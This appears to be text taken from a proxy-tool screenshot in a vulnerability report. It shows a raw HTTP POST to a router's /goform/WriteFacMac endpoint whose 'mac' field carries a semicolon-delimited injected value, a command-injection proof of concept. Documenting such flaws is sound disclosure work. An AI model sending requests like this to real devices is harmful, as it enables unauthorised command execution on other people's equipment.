 Request
Pretty Raw Hex \n
1 POST http://10.0.4.76/goform/WriteFacMac HTTP/1.1
2 Host: 10.0.4.76
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-US,en;q=0.9
7 Cookie: password=gxe89v
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 12
11
12 mac=;asjdfo;
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1
? Search... 0 matches